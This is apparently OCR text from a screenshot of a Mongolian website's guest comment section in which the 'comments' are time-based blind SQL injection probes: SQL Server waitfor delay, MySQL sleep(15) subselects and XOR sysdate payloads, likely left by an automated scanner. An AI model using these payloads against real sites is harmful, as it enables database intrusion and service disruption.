
Хариулт бичих
Зочин
2024-07-02 17:28:55
[1 waitfor delay '0:0:15' -- ]
Хариулт бичих
Зочин
[(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/]
2024-07-02 17:28:28
Хариулт бичих
Зочин
2024-07-02 17:28:01
[0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z]
Хариулт бичих
Зочин
2024-07-02 17:27:44
[0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z]
Хариулт бичих